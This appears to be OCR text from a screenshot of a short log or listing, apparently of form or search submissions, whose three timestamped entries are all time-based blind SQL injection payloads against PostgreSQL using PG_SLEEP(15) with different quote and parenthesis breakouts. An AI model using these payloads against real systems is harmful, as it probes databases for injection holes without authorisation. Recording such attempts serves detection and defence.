
1
06.09.2025 23:13
555z3P7n7IJ\&#039; OR 678=(SELECT 678 FROM
PG_SLEEP(15))--
1
06.09.2025 23:13
555-1)) OR 557=(SELECT 557 FROM
PG_SLEEP(15))--
1
06.09.2025 23:12
555-1) OR 602=(SELECT 602 FROM
PG_SLEEP(15))--